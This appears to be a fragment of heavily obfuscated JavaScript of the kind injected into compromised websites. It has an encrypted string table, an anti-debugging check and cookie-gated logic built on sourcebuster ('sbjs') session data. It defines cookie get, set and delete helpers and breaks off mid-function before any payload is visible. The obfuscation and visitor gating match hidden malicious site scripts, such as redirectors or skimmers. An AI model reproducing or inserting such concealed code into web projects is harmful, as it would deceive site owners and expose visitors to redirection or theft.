_0x1393(_0x228f69,_0x54e9d0){var _0x19bdd0=_0x4a0b();return _0x1393=function(_0xd2b582,_0x5d20e2){_0xd2b582=_0xd2b582-(-8508+2*4492);var _0x153493=_0x19bdd0[_0xd2b582];if(_0x1393.EaRUBY===void 0){var _0x56e490=function(_0x4b66c0){for(var _0x56ac41="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",_0x2b3ebb="",_0x46b59f="",_0x2755d5=_0x2b3ebb+_0x56e490,_0x1df0f7=0,_0x40159e,_0x1a9e80,_0x10589b=0;_0x1a9e80=_0x4b66c0.charAt(_0x10589b++);~_0x1a9e80&&(_0x40159e=_0x1df0f7%4?_0x40159e*64+_0x1a9e80:_0x1a9e80,_0x1df0f7++%4)?_0x2b3ebb+=_0x2755d5.charCodeAt(_0x10589b+10)-10!==0?String.fromCharCode(255&_0x40159e>>(-2*_0x1df0f7&6)):_0x1df0f7:0)_0x1a9e80=_0x56ac41.indexOf(_0x1a9e80);for(var _0x108a11=0,_0x113706=_0x2b3ebb.length;_0x108a11<_0x113706;_0x108a11++)_0x46b59f+="%"+("00"+_0x2b3ebb.charCodeAt(_0x108a11).toString(16)).slice(-2);return decodeURIComponent(_0x46b59f)},_0x291e9f=function(_0x52d6a6,_0x2d96a4){var _0x4d58eb=[],_0x45f225=0,_0x18abc3,_0x111b3a="";_0x52d6a6=_0x56e490(_0x52d6a6);var _0xc7ac1f;for(_0xc7ac1f=0;_0xc7ac1f<256;_0xc7ac1f++)_0x4d58eb[_0xc7ac1f]=_0xc7ac1f;for(_0xc7ac1f=0;_0xc7ac1f<256;_0xc7ac1f++)_0x45f225=(_0x45f225+_0x4d58eb[_0xc7ac1f]+_0x2d96a4.charCodeAt(_0xc7ac1f%_0x2d96a4.length))%256,_0x18abc3=_0x4d58eb[_0xc7ac1f],_0x4d58eb[_0xc7ac1f]=_0x4d58eb[_0x45f225],_0x4d58eb[_0x45f225]=_0x18abc3;_0xc7ac1f=0,_0x45f225=0;for(var _0x2d1c57=0;_0x2d1c57<_0x52d6a6.length;_0x2d1c57++)_0xc7ac1f=(_0xc7ac1f+1)%256,_0x45f225=(_0x45f225+_0x4d58eb[_0xc7ac1f])%256,_0x18abc3=_0x4d58eb[_0xc7ac1f],_0x4d58eb[_0xc7ac1f]=_0x4d58eb[_0x45f225],_0x4d58eb[_0x45f225]=_0x18abc3,_0x111b3a+=String.fromCharCode(_0x52d6a6.charCodeAt(_0x2d1c57)^_0x4d58eb[(_0x4d58eb[_0xc7ac1f]+_0x4d58eb[_0x45f225])%256]);return _0x111b3a};_0x1393.KGsODP=_0x291e9f,_0x228f69=arguments,_0x1393.EaRUBY=!0}var _0x493c80=_0x19bdd0[-1271*4+6148+-1064],_0x31c2bb=_0xd2b582+_0x493c80,_0x3b1d6d=_0x228f69[_0x31c2bb];if(_0x3b1d6d)_0x153493=_0x3b1d6d;else{if(_0x1393.sOPpvr===void 0){var _0x31af58=function(_0xbf5307){this.AaMQGm=_0xbf5307,this.WxDYRc=[1,0,0],this.WCxADy=function(){return"newState"},this.nCKEgk="\\w+ *\\(\\) *{\\w+ *",this.eslVRP=`['|"].+['|"];? *}`};_0x31af58.prototype.TAKWKl=function(){var _0x312bec=new RegExp(this.nCKEgk+this.eslVRP),_0x2d81d8=_0x312bec.test(this.WCxADy.toString())?--this.WxDYRc[-2*1347+-5756+1*8451]:--this.WxDYRc[4258+-1*5354+1096];return this.WKbnMx(_0x2d81d8)},_0x31af58.prototype.WKbnMx=function(_0x582c8a){return~_0x582c8a?this.EVVaui(this.AaMQGm):_0x582c8a},_0x31af58.prototype.EVVaui=function(_0x4e84e1){for(var _0x3b532a=0,_0x51a397=this.WxDYRc.length;_0x3b532a<_0x51a397;_0x3b532a++)this.WxDYRc.push(Math.round(Math.random())),_0x51a397=this.WxDYRc.length;return _0x4e84e1(this.WxDYRc[8790+-5*-1913+-18355])},new _0x31af58(_0x1393).TAKWKl(),_0x1393.sOPpvr=!0}_0x153493=_0x1393.KGsODP(_0x153493,_0x5d20e2),_0x228f69[_0x31c2bb]=_0x153493}return _0x153493},_0x1393(_0x228f69,_0x54e9d0)}function _0x4b4991(_0x254980,_0xcd1c5e,_0x630b15,_0xb3384,_0x1475c0){return _0x1393(_0x630b15- -100,_0xb3384)}function _0x4a0b(){var _0x32ab6d=["qCoQwrLK","W7GGWQ0","A8oWDILF","tWZdIMDL","WRPiWOiYoq","wftdISkrWOu","W5hdU0ddL8kv","W7iqWOaEBa","WRGaCwdcLq","rbVdKur/","DI3dH1XH","w8kwW6BcJ8oi","W4bEW5alwa","WPe8F8oLjG","W5dcSH1doW","W4DMWOa0W7m","WQRcUSoLWPZcKq","pZv+ymoe","xCkQW4xcQSom","xu1vW7FcKa","W4bOW7Ok","W6zWW7aQvq","WQSPW4moDG","mc5BACoP","WQn0FG","dSkxWOVdI0S","W4SUzvjK","W5NcKYufka","hSo6ymkXlJH1W7JdLmoiW5TxkG","CKn/WP8v","WQ/cOHRdLmoB","A0bo","yYxdP0aP","i07cSvaP","hmoDW6xcKSog","WONcMmoKWR3cGG","CY0FrSkZ","ESkaW5lcNCoc","W5n0W5mrwa","cJrnzCo/","WPJcPCkrWQGg","W6jTWOO","xmkBnmo8yW","Dmk6W7OgW5q","FCkJaSkjuq","W4/cLConWRT4","r8kBW4ZcKmo3","DxpdTSkUWR0","pdmc","W4u/WOOGDa","AmkfW7K1","ochdVLhdTG","W58VxSoK","W4SUzeP5","W5nAWP4tW4u","W5WHECoEW4i","WRtcLsZdR8oE","fSo/vGP4","W6BcS8kgWOvW","WPCbthJcRa","W6vNW58TCa","W64nWRultG","FSonyCkeW64","B8k3mSkNFq","zZddRfy","DvldSSkOWPa","gSoRuH/cQa3cT1nYq8k2pW","W4hcS8keWPHo","pNjSW6iJ","W5TZW78rua","WPXVE093","mYLky8ob","WQWKW6SnWQe","lxpcIq","AZVdPq","hqRdT2pdLq","svLHWP3dIG","DejbcSoij8kju8ocabncEG","WOb/W4FcRJC","WPTzDmo0WPq","j2P5W6i7","WRBdVhNcICoX","W6HlWO5E","AGFdLLzJ","kh/cK1O","g8kXySo4kq","tmkLg0xdQG","C0RdNSkjWOS","u8o/x8kzW58","W5quW7L2uemvW5ZcUrhdH2i+","W4tcIZ5mlG","uNbcWRSw","r8k4tWrO","WRe7W68sBa","lubYW68r","WQOZW7uxWQC","gNjZW4Gq","W5BcQr9XhW","oWmukSoP","EmkLmCkEwG","WRvSW6DvWQ8","xSoOvG","xmksbfRdKq","W5KuzCojW4K","xefbW67cPq","rmoYBcjR","WOr7W57cNGS","A1eeW5tdRq","WQi6iWVdMG","W74dvSoHW6G","W5KsWOm/wG","WPvVW7echW","dfBcOmoCWR4","W4ifySo7W7e","p8oOoCoprG","WOBcOHFcJSoia2lcHb8YAq","W7XLlq","aL3cSmoTWQ8","WR8vwSoXWRa","pJnvwSo4","WRdcOmo7","F8kiiMxdRW","W4ddSaLOW6y","W7ZdMIffW5a","B296W6uN","W4DSW4RdL8od","W7lcNXrgjW","W6dcGWTtcW","WRyVESonja","Dg7dM8krWOK","W6z8j0ZcHa","nHGRya","aIVdTgldQa","D8ksW5GLW4K","WPD2qSovWPW","i3JcM1fH","WOL1W64gaG","fxlcJWm","W5O7t8o+W64","WPG3WQXsb3RcSmo8wmoGBSoLW6i","WP90ySoPWQi","W409eq","WPuJtCoVWOK","WPGdW4iZxa","u8odW43cNWu","F8kxdMpdRq","zmo1Fmk8W7O","WQJcVWRdG8ow","W4hcGqa9ma","W4rsW4KkzG","FSkyW5y/W50","W40RqSoU","jNpcK1K6","WPdcL8kdAW","lmk7WQNdQfG","W5hdMw3dRCkS","s8kIcCocsq","WPjvqCorWRK","WQmnamogWRy","gSodWQpdImkuFZ7cS1rhF8kVrG4","W4NcSc4/gG","smoZvmkEW74","W5L0W7mrua","q0X4WO3dNq","hmojAJ1+","x2TRWQud","ANtcObtdIfWZFwBdLa","ea8GdmoE","WQTkWQuKnW","WOZdLSoela","WPNdLfBcUSoo","Ch92W7eN","W7RdVLxdLCke","x8ksW7JcMmo0","BvbqWOm","xtNdRvvO","g8o7Amk2lLqnW4NdT8otW6i","W43dHGD4W4C","jgf9W7as","W47dJdTKW4C","WPafySoPcq","vb/dP31Y","W5pdPf/dKmkf","DeP4WPS","WO/cHmo5WR/cGq","WRLZW6VcKX8","bvdcTxWN","W6DAEuNdTW","WRxcVJ3dKSoC","W5Kizeb6","DZtcILCQ","ldZdPhpdKG","W6ZcGCopWQ5x","o8k7WPxdT0m","cI5lE8oc","W4jnWR4eW7S","wCo1vCks","WP0RqSocgG","WRdcLSoqWP7cKW","ESoyFY1T","F0b2WPtdGa","ihRcVa","EgDEWOmD","W5DMW5hdQmod","WPT/W5RcNty","WRbpW7hcKc8","prya","f8kJWQxdKKC","WOXZWP4ujW","WP/dIMdcV8op","qCkRW5NcKSog","WRD0FComWQG","WOPIW6lcRZK","j3FcVheM","W4RcTSooWR9D","WQTWWP81WQe","wmk1bG","W5bSW6ldSCo+","WPm9W6enxq","uwbIW5BcVG","f1PAD8oW","W5RcGIOfka","W63dTupdImob","W4aKyKz4","pu9hW5ul","WPWKySojWR8","W6JdUCkSW4xdGmkJCqW7aIm1qW","tCkKpSoG","twLHWRldHq","WP57gCk/WRJcVahdNCoCeConoea","W73dStb4W5i","eYqwf8o1","BmkOF8kxcJPgW5byChZcJmoGdW","W4e8sCo5WRW","p0PmWOFdQW","y8kRf8ofqG","tZroW6qt","W5anFu5M","AH/dPv9G","qCkheSkHrq","rCogW6dcTaa","mNFcImkFW5O","WPJcG8olWQ12","kYxdS0ZdIG","bLFcQ8osWQ8","CCkppf/dGq","W4zHi0DL","C1XqWOpcOG","FSkeW5i5W6e","zgtdLCkiWOm","W44PBKLH","WRObvSoIka","aL3cSa","W4hcK8ogWRLt","rSkJi8oHAa","DCkXlmkjwa","WO7cM8kdAW4","subPW7m0","W7RdSs9bW7y","W7/dGgtdUSk+","uWddOhPp","Bwb2WQ/cRa","zGmoW5/dTa","u399W5hcRG","WPP0W4dcNYW","wmoysq","s8oHW7pcOX0","W7S0E1rk","W53cMmofWR5v","Dxr8W7mR","WRb1uLZdOa","bWuBlmov","WO0kySoJWPy","WPJdRCoqWQXar8kYWRi","sSk/iSoRAa","cmodCcz2","W40vWPGpCa","kSoWC8ktba","WRlcTa/dLmon","gcVdO07dHa","WRNcNrJdICoy","pmoFuIzN","WQGSW74wW70","WQOZy8op","W4hdSvVdQmkv","WQdcTq3dVmob","B35DW74C","pJZdR1uN","WQP2W5NcMdy","W5NcHIGEpW","CungWQdcVq","vSotwG","WPOhvMxcIW","DCoYW4BcUa8","WQRdTmkZW5/cMq","dHy3D8k+","W43cMSkzWQLD","l8kiW6mLW54","ytRdRefO","WO7dUhBcH8o7","cSkBW6hcImor","W67cTSoXWObD","W6XMWPKcW7u","ACoVxs5c","W7CLEq","WRO8W4KiCa","WO4rqf7cQG","mgf9W7as","W7ZcSmkdWP9+","W6RdSqXNW4K","A8kvnmoWFq","WPHusSoFWQG","hepcThC5","uCo9W7VcSaa","ExDZWQZdHq","W41TW4hdMCos","AZVdPf0O","jx7cMe8/","BSkpm0tdVW","WOhcRCosWQpcSG","WQrfywtdHq","rKzsWOJdSq","W5W2s8oNW6q","WOqQW6eiWRG","WOOYvmoMga","a0Lf","qSk9m8otwW","WPtcKmkfzqi","gdz3vSoY","gCojxZ5k","dmowl8omFG","WR12WPvAAW","r0fwWR0o","WOOZBLvL","WRCKDa","nNr5W4Gc","WPOnv3RcQG","W4HwswNcT8olimoT","sCo5xCkAW6u","W4BcUYvPdG","WPjoqCoiW7G","WRCyxCoJWPm","W4PlW540BW","A21KW4nB","W6dcGZLTiG","WOKAsmoeWPu","W5WMfSk6WRO","vh/dImkkWOq","W5bfW5yUsa","W7eYWQqmxG","WPhcM8kmFHK","WPuLy8oHfq","gNFcV1qL","r8k9gmoYFq","B3hcObBcJWXtAwRdMuuaW4i","B8kjW7K1","W6ZdJrDyW7e","WONcTeRdHmkm","rNz9","rCozFr9P","W5VcUqaVfa","xM1QWOBcVG","WQ9nD1ldMa","WQDpW4TEkmkjpmoFW55JdCkD","vCkVgmohCq","aCkfWQFdSgK","l8oGDcTd","W4lcSc4uka","W4ewymoKW6y","zY3dOvD3","WOdcM8klyWG","WQn7W4xcOHm","W51PW48rtq","wCk6ga","fWmxECkZ","egFcUvix","WRvVFfVdNa","sZu9WOBdTq","WRjOW5JcUba","oxXqW6WI","W6jnW7BdISos","b2v/W7W2","ChJdGSkSWOm","CxTmWPddSa","BfXkWRdcVW","mglcIColWRu","W6BdMwm","W7VcTI1p","W4mOWRu+EW","WRJcVSoSWPZcJq","tbpdRCksW68","owlcHfiR","ySocEGjx","mZtdMfpdMq","gCkEbKuW","W5WPmreR","WPnuWQS2fq","WP0OW6Wlwa","ESkpmutdKW","CshdU15I","WOvQWP8KjW","W6hdSWX+W5O","nNVdSLXG","WPNdTNVcGmo3","WPW4xv/cGa","rCoeFrnA","WODOW5lcMtS","nc0fmCoq","BYa3WRK+","D1XxWOpcVG","W5P2W7amsW","W4ZcVmopWRa","WQjGq8oQWR4","rJu9WOBcUa","WONdVgFcMmo3","WQGfW5mivW","WQDozmosWOK","ngTNW5Cu","W4lcLtrMaq","Bmk/jSoSxG","qSoYxCkAWRG","AbuPW4tdHG","kXKhwSkd","CSkymmkImW","WPL/hmk9WRNcUGpdUSoaomoJlve","WRyzDmosoa","FSopW6ZcUrO","WRGyr8opba","t113WRldHq","irGAtmkf","W4BdReJdKCkz","WPldUCoeWQXe","WRPSW5VcOZK","WP08W4SvtG","WOfBtCotWQq","oNhcJG","WPXyW6pcKtO","ha9RrSod","W4pcKsWFyq","kWrwfSoz","W5H2WP0JW4y","WR98qSoIWRu","i3JcMG","W6awWRuGta","W7JdP0ddQSkK","W4VcSICBma","gSkTWOhdUwy","W5i8y8o+W6y","kCoUsGrI","WPLzWPGqbG","mSo3lG","ESkBW6xcMCoZ","W6HSWOi9W7u","W4BdHNRdMSkV","WPGsxwpdRq","q3z3W7e8","ESodW7JcPrW","CuvOWPqg","FCotqWL0","fYldL2tdPG","rd7dMePU","nNrSW5zv","mc5mACoJ","i2TAW5aj","wCk8cexdRa","id3dTKz3","l13cH0G/","uSoYx8kTW4q","W43cHJ0","A1brWOO","WROCW5aNsW","WPaJECo8pa","g8kzWOO","CdddTKD1","W5PVWQ47W7i","uxr5W7eQ","WP0OqmoFWRO","DsZdH3fl","BSoFW6NcOGC","z01+","W4aPWQaGxG","W6jWW74vBW","xttdRKy6","iIBdSfe6","W6VdG3xdUmkl","aZ89WOZcOCkYW4W2WPeg","cCoVwH54","t8oEW7JcVWy","W7i/AmoMW5G","beJcTmovWR8","ieNcSSokWPm","ACkyDSk5Da","r8kOmCoG","s8kUW4qNW5y","vNhdQSkBWR4","x8oqsSkdW4i","vML3W4al","WPzFwSoUWRK","vmohW6NdJW","B39SWRNdPG"];return _0x4a0b=function(){return _0x32ab6d},_0x4a0b()}if(document[_0x700064(1492,1620,1575,1389,"MeWZ")+"e"][_0x700064(1437,1306,1602,1481,"&B!P")+"Of"](_0x14e699(1131,1086,"ivZS",889,646)+_0x700064(1115,1439,1288,1307,"Jg6Z"))===-1&&document[_0x40439e("ivZS",1785,1721,1519,1826)+"e"][_0x700064(1205,1414,1116,1282,"cL4r")+"Of"](_0x40439e("*7V!",1550,1476,1246,1471)+_0x14e699(739,928,"Nxh%",948,849))===-(-9227+-3*932+1336*9)&&(sbjs[_0x14e699(1092,1111,"5a1Y",1017,1256)][_0x133d70(61,56,-179,"GGee",30)][_0x133d70(-155,24,168,"MeWZ",-68)]===_0x700064(1399,981,1342,1194,"H@Hk")&&sbjs[_0x14e699(711,566,"sDe6",694,920)][_0x700064(1084,1133,1017,1181,"oU#$")+"on"][_0x133d70(92,76,63,"W)1]",-53)]>-8539+-3*309+9468||sbjs[_0x40439e("cL4r",1727,1773,1983,1921)][_0x700064(1078,1054,1030,1177,"d4*X")][_0x4b4991(659,497,571,"ARJy",658)]!==_0x133d70(43,151,6,"8!2A",175)&&sbjs[_0x133d70(266,320,-33,"Jg6Z",147)][_0x4b4991(511,581,454,"LuE3",336)+"on"][_0x14e699(722,589,"Jg6Z",661,565)]>-(4*-1487+22*361+-1993*1)))try{let GetCookie2=function(_0x12bcae){function _0x44f05a(_0x38c9e0,_0x224336,_0x477197,_0x41b4a6,_0x256d19){return _0x700064(_0x38c9e0-323,_0x224336-109,_0x477197-169,_0x41b4a6- -102,_0x477197)}var _0x50e946={tRUfS:_0x4a2c8b(1060,1171,821,"@5K1",1092)+_0x4a2c8b(1055,1272,962,"(x!A",1099)+_0x528134(493,413,"F$6m",299,596),uYPVm:function(_0x53fc01,_0x29c6de){return _0x53fc01<_0x29c6de},MYHUb:function(_0x4a29f5,_0x42160f){return _0x4a29f5!==_0x42160f},hSgxt:_0x44e969(436,"&B!P",324,266,168),XYsEY:function(_0x39fef9,_0x25ed1e){return _0x39fef9+_0x25ed1e},KvbpP:function(_0x4bc55f,_0x2dc57e){return _0x4bc55f==_0x2dc57e},aQnwl:function(_0x1d9b09,_0x5079df){return _0x1d9b09(_0x5079df)},vnhix:function(_0x1ad262,_0xf52c76){return _0x1ad262==_0xf52c76},uOovI:_0x4a2c8b(657,735,789,"8!2A",674)+_0x44f05a(839,1110,"@3Jz",979,1189),QlCmn:_0x4a2c8b(930,1111,1057,"Fc]d",997)+_0x44f05a(881,1134,"MsKu",1084,896)+_0x528134(519,504,"6cGB",606,464)+_0x44e969(523,"3lc2",307,260,244)+_0x13615a(-209,108,-62,"BX$z",127)+_0x44e969(284,"H@Hk",520,272,394)+_0x44f05a(1504,1241,"v$Xp",1311,1081)+_0x44e969(863,"ARJy",674,448,879)+_0x528134(214,395,"u!E&",467,355)+_0x13615a(-316,-447,-225,"u!E&",-132)+_0x44e969(608,"^iTk",632,810,403)+_0x13615a(-312,-362,-158,"u!E&",18)+_0x44e969(518,"Jg6Z",547,795,696)+_0x13615a(289,-35,52,"@3Jz",271)+_0x528134(690,446,"oU#$",555,299)+_0x13615a(-324,169,-74,"BX$z",140)};function _0x44e969(_0x965dd8,_0x2c5df1,_0x4cdc8f,_0x1cf769,_0x1f731e){return _0x40439e(_0x2c5df1,_0x2c5df1-26,_0x4cdc8f- -1109,_0x1cf769-214,_0x1f731e-21)}var _0x361ff0=_0x50e946[_0x528134(281,365,"Nxh%",233,602)][_0x528134(77,322,"Fc]d",108,279)]("|"),_0x59f48b=8536+388*-22;function _0x4a2c8b(_0x2afb24,_0x4d9f77,_0x11ff9f,_0x2c080c,_0x50b89e){return _0x14e699(_0x2afb24-6,_0x4d9f77-500,_0x2c080c,_0x2afb24-93,_0x50b89e-126)}function _0x13615a(_0x527a2e,_0x422804,_0x57bd1a,_0x363b72,_0x460667){return _0x14e699(_0x527a2e-334,_0x422804-105,_0x363b72,_0x57bd1a- -916,_0x460667-378)}function _0x528134(_0x588c6f,_0x273428,_0x418f2a,_0x5c30c4,_0x167d2a){return _0x4b4991(_0x588c6f-472,_0x273428-408,_0x273428- -128,_0x418f2a,_0x167d2a-497)}for(;;){switch(_0x361ff0[_0x59f48b++]){case"0":var _0x2a52f1=_0x58d60f[_0x4a2c8b(1075,1114,917,"v9Ib",1321)+"h"];continue;case"1":for(;_0x50e946[_0x44f05a(1197,1154,"oU#$",1086,916)](_0x1ef28d,_0x5360d1);)if(_0x50e946[_0x528134(469,415,"u!E&",254,278)](_0x50e946[_0x44f05a(780,979,"BX$z",993,1083)],_0x50e946[_0x528134(44,279,"sDe6",397,124)]))_0x7c3ea[_0x13615a(-82,-95,-198,"riNH",-176)][_0x4a2c8b(741,839,922,"@x4U",857)+_0x4a2c8b(906,665,1137,"@5K1",991)+_0x13615a(209,290,81,"^iTk",323)+_0x44e969(441,"(x!A",391,555,634)](_0x2d3c6c[_0x44e969(629,"Fc]d",472,657,390)],_0x2d3c6c[_0x13615a(-408,-254,-330,"sDe6",-108)]);else{var _0x398d16=_0x50e946[_0x13615a(-128,283,106,"pzmR",104)](_0x1ef28d,_0x2a52f1);if(_0x50e946[_0x13615a(-64,-458,-209,"Fc]d",-73)](document[_0x528134(654,656,"cL4r",579,803)+"e"][_0x13615a(44,-149,-66,"*7V!",-19)+_0x528134(657,586,"ARJy",589,825)](_0x1ef28d,_0x398d16),_0x58d60f))return _0x50e946[_0x528134(170,357,"sDe6",402,442)](getCookieVal2,_0x398d16);if(_0x1ef28d=_0x50e946[_0x44e969(808,"5a1Y",715,692,776)](document[_0x4a2c8b(655,768,479,"zPqo",758)+"e"][_0x44f05a(1349,1399,"QbR!",1215,1073)+"Of"](" ",_0x1ef28d),-7387*1+13*685+-1*1517),_0x50e946[_0x44e969(942,"v9Ib",739,810,959)](_0x1ef28d,0))break}continue;case"2":var _0x58d60f=_0x50e946[_0x4a2c8b(873,654,844,"fy(t",756)](_0x12bcae,"=");continue;case"3":var _0x1ef28d=0;continue;case"4":var _0x5360d1=document[_0x44f05a(912,1003,"H@Hk",944,779)+"e"][_0x13615a(-351,-28,-133,"6cGB",-300)+"h"];continue;case"5":var _0x7ea67c={};_0x7ea67c[_0x528134(903,707,"@x4U",849,634)]=_0x50e946[_0x44f05a(921,991,"W)1]",1170,1149)],_0x7ea67c[_0x528134(366,515,"mY]e",288,706)]=_0x50e946[_0x44f05a(1126,934,"fy(t",1042,1046)];var _0x2d3c6c=_0x7ea67c;continue;case"6":return null}break}},SetCookie2=function(_0x5583f0,_0xdbbc92){function _0x3265ad(_0x550759,_0x50a201,_0x59e74d,_0x313032,_0x296dfa){return _0x40439e(_0x313032,_0x50a201-382,_0x550759- -1814,_0x313032-485,_0x296dfa-33)}function _0x31e2ab(_0x8875e8,_0x2b8d4f,_0x503fee,_0x1f4283,_0x3122c6){return _0x40439e(_0x8875e8,_0x2b8d4f-108,_0x3122c6- -1446,_0x1f4283-173,_0x3122c6-283)}function _0x5da263(_0x1447b2,_0x3fb498,_0x420780,_0x3a5be7,_0x19b890){return _0x14e699(_0x1447b2-336,_0x3fb498-488,_0x420780,_0x3a5be7- -622,_0x19b890-413)}var _0x4c77d6={};_0x4c77d6[_0x5da263(217,77,"#34O",281,328)]=_0x5da263(77,34,"H@Hk",234,99)+_0x5da263(68,1,"d4*X",186,28),_0x4c77d6[_0x3265ad(-212,-186,-70,"LuE3",-444)]=function(_0x12ff61,_0x3ef5ed){return _0x12ff61+_0x3ef5ed},_0x4c77d6[_0x3265ad(-54,12,-70,"Ow5g",-48)]=function(_0x1f4bad,_0x4390e9){return _0x1f4bad*_0x4390e9},_0x4c77d6[_0x114e36(1812,1647,1639,"&B!P",1795)]=function(_0x46326a,_0x28a157){return _0x46326a*_0x28a157},_0x4c77d6[_0x5da263(44,375,"@5K1",169,242)]=function(_0x378ae1,_0x417951){return _0x378ae1+_0x417951},_0x4c77d6[_0x5da263(615,236,"GGee",417,204)]=_0x5da263(194,144,"F$6m",176,-54)+_0x5da263(-62,70,"D)0W",152,369);function _0x9cd507(_0x57abab,_0x362345,_0x5e2101,_0x3bba18,_0x5595d9){return _0x40439e(_0x57abab,_0x362345-171,_0x3bba18- -845,_0x3bba18-83,_0x5595d9-54)}_0x4c77d6[_0x5da263(12,-54,"wx)4",37,221)]=function(_0x18372e,_0x2bf3a5){return _0x18372e+_0x2bf3a5};function _0x114e36(_0x3b4a6b,_0x12120e,_0x1d530a,_0x127505,_0x502398){return _0x4b4991(_0x3b4a6b-421,_0x12120e-147,_0x12120e-973,_0x127505,_0x502398-129)}_0x4c77d6[_0x5da263(-235,-94,"6cGB",-30,28)]=function(_0x1ace3a,_0x5d6037){return _0x1ace3a+_0x5d6037},_0x4c77d6[_0x5da263(337,23,"Fc]d",125,202)]=_0x31e2ab("*7V!",-46,324,-69,155)+"=/";for(var _0x242b71=_0x4c77d6,_0x551459=_0x242b71[_0x9cd507("riNH",1076,996,986,1029)][_0x9cd507("pzmR",825,685,734,671)]("|"),_0x7fc7e7=-7320+-915*-8;;){switch(_0x551459[_0x7fc7e7++]){case"0":var _0x526cee=new Date;continue;case"1":_0x526cee[_0x3265ad(-215,-238,-10,"blQ9",-424)+"me"](_0x242b71[_0x5da263(340,-72,"fy(t",119,-26)](_0x526cee[_0x31e2ab("$&[N",136,99,281,193)+"me"](),_0x242b71[_0x114e36(1751,1731,1571,"wx)4",1757)](_0x242b71[_0x31e2ab("Jg6Z",-46,189,10,-50)](_0x242b71[_0x114e36(1444,1501,1368,"mY]e",1357)](_0x242b71[_0x114e36(1531,1558,1446,"@3Jz",1698)](_0x2c88ad,4985+11*-451),60),8*-1110+-7172+16112),1e3)));continue;case"2":var _0x55f7a3=_0x242b71[_0x5da263(321,308,"ARJy",365,441)](_0x242b71[_0x31e2ab("GGee",495,489,342,388)],_0x526cee[_0x114e36(1432,1568,1351,"mY]e",1662)+_0x9cd507("6cGB",853,845,624,469)+"g"]());continue;case"3":document[_0x9cd507("fy(t",623,491,628,606)+"e"]=_0x242b71[_0x5da263(480,578,"6cGB",379,171)](_0x242b71[_0x5da263(240,261,"5a1Y",62,92)](_0x242b71[_0x3265ad(-226,-190,-245,"pzmR",-410)](_0x242b71[_0x3265ad(-360,-531,-412,"wx)4",-169)](_0x242b71[_0x9cd507("$&[N",1156,1072,948,755)](_0x5583f0,"="),_0xdbbc92),"; "),_0x55f7a3),_0x242b71[_0x3265ad(-280,-79,-185,"BX$z",-338)]);continue;case"4":var _0x2c88ad=3390+1395*-2;continue}break}},DeleteCookie2=function(_0x36f3a4){function _0x38b544(_0x49312d,_0x1a28b3,_0x37da68,_0x2d92b9,_0x1d6c9e){return _0x133d70(_0x49312d-111,_0x1a28b3-65,_0x37da68-74,_0x37da68,_0x1a28b3- -147)}function _0x5a40bf(_0x365316,_0x1d08af,_0x417a5a,_0x1c9a7f,_0x176e1b){return _0x14e699(_0x365316-480,_0x1d08af-62,_0x176e1b,_0x417a5a-681,_0x176e1b-157)}var _0x4fe146={QzPxT:function(_0x353beb,_0x3d2e2c){return _0x353beb-_0x3d2e2c},fUTDM:function(_0x4d923a,_0xe4df5){return _0x4d923a(_0xe4df5)},VJeOu:function(_0x1b6267,_0x16fce3){return _0x1b6267+_0x16fce3},UyGzW:function(_0x1b392a,_0x1d4d2d){return _0x1b392a+_0x1d4d2d},RNfoA:_0x3e2a32(-36,72,-81,-110,"@3Jz")+_0x3e2a32(268,259,353,192,"mY]e")},_0x4ecdc8=new Date;_0x4ecdc8[_0x5a40bf(1514,1314,1291,1333,"ARJy")+"me"](_0x4fe146[_0x1a01ad(-181,-133,-122,"@5K1",-121)](_0x4ecdc8[_0x3e2a32(95,130,99,261,"fy(t")+"me"](),-1251*-3+-2*3907+6*677));function _0x1a01ad(_0x437007,_0x282e91,_0x23b7f8,_0xb10c0a,_0x51f87b){return _0x40439e(_0xb10c0a,_0x282e91-166,_0x282e91- -1648,_0xb10c0a-198,_0x51f87b-107)}function _0x37c8b4(_0xc638ba,_0x5917a4,_0x476a98,_0x387c5e,_0x6ee767){return _0x700064(_0xc638ba-414,_0x5917a4-79,_0x476a98-77,_0x6ee767- -532,_0x5917a4)}function _0x3e2a32(_0x19dcc1,_0x160a48,_0x169961,_0x31e24b,_0x424dd6){return _0x700064(_0x19dcc1-451,_0x160a48-359,_0x169961-226,_0x31e24b- -1211,_0x424dd6)}var _0x28a436=_0x4fe146[_0x5a40bf(1311,1334,1451,1484,"Ow5g")](GetCookie2,_0x36f3a4);document[_0x5a40bf(1467,1936,1716,1574,"#34O")+"e"]=_0x4fe146[_0x1a01ad(76,57,268,"MsKu",-85)](_0x4fe146[_0x3e2a32(-219,-96,-51,-95,"Xhqo")](_0x4fe146[_0x5a40bf(1779,1434,1588,1607,"u!E&")](_0x4fe146[_0x5a40bf(1671,1693,1552,1696,"W)1]")](_0x36f3a4,"="),_0x28a436),_0x4fe146[_0x5a40bf(1706,1494,1737,1800,"wkv&")]),_0x4ecdc8[_0x5a40bf(1226,1251,1350,1398,"d4*X")+_0x38b544(-24,-86,"GGee",-223,78)+"g"]())},amt2=function(){var _0x289d6a={OiGIm:function(_0x2adb33,_0x288b52){return _0x2adb33==_0x288b52},cMBQP:function(_0x2f2038,_0x4c8faf){return _0x2f2038(_0x4c8faf)},Yljbh:_0x1c4540(1072,"5a1Y",941,1087,926)+_0xcaa966(1019,904,928,"cL4r",990)+"+$",eStTQ:function(_0x4a487a,_0x1978c6){return _0x4a487a!==_0x1978c6},ArkBN:_0xcaa966(1126,1059,920,"u!E&",1077),aLXmJ:_0x1c4540(1410,"bROt",1290,1395,1182),mpcWA:function(_0x51b0e7,_0x1c5421){return _0x51b0e7!==_0x1c5421},yxQUg:_0x3182f6(960,782,838,1130,"Jg6Z"),KklaV:_0x1c4540(976,"wx)4",1304,1252,1054)+_0x12f136(1101,1140,952,1114,"bROt"),rErTp:_0xcaa966(1207,1109,964,"Fc]d",1211)+_0xcaa966(1059,1106,1141,"u!E&",999)+_0x1c4540(932,"6cGB",965,954,1124)+_0xcaa966(728,1182,1162,"mY]e",946)+_0x12f136(960,768,882,903,"ARJy")+_0x12f136(1382,1541,1268,1297,"wx)4")+_0x410c98(226,42,265,59,"sDe6")+_0x410c98(48,83,314,151,"ARJy")+_0xcaa966(1444,1132,1264,"fy(t",1315)+_0x12f136(1348,1458,1169,1116,"bROt")+_0x12f136(959,796,1063,786,"*7V!")+_0x410c98(-262,-225,-327,20,"zPqo")+_0x3182f6(563,769,537,400,"8!2A")+_0x12f136(1145,1193,1359,1102,"*7V!")+_0x12f136(948,798,1054,974,"Fc]d")+_0x1c4540(1287,"u!E&",1483,1305,1233),fuAlU:function(_0x2ab31f,